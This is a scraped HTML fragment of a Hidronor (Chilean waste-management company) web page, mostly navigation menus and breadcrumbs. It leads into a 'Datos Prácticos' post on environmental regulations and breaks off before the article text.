				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9184" class="elementor elementor-9184 elementor-location-single post-3352 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d90b269 elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="d90b269" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-435c2cf animated-slow elementor-invisible" data-id="435c2cf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeca18 elementor-widget elementor-widget-heading" data-id="5eeca18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Datos Prácticos</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-80e3e53 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-progress" data-id="80e3e53" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="31">
			<div class="elementor-progress-bar" data-max="31">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4edb27 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="e4edb27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bb5c63" data-id="9bb5c63" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c5e03f2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c5e03f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e67ddc" data-id="6e67ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4d9fc0 elementor-widget elementor-widget-shortcode" data-id="f4d9fc0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9336">.elementor-9336 .elementor-element.elementor-element-8310d74{font-family:"Montserrat", Sans-serif;color:#404040;}.elementor-9336 .elementor-element.elementor-element-8310d74 a{color:var( --e-global-color-text );}@media(max-width:767px){.elementor-9336 .elementor-element.elementor-element-8310d74 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-9336 .elementor-element.elementor-element-8310d74{font-size:9px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9336" class="elementor elementor-9336 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca59e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca59e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9ab34" data-id="4d9ab34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8310d74 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-breadcrumbs" data-id="8310d74" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.hidronor.cl/">Home</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/">Noticias</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/datos-practicos/">Datos Prácticos</a></span> / <span class="breadcrumb_last" aria-current="page">¿Sabes qué son y qué regulan las Normativas Ambientales?</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c73387 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c73387" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-edfe294" data-id="edfe294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-326f39e elementor-widget elementor-widget-post-info" data-id="326f39e" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-287a603 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
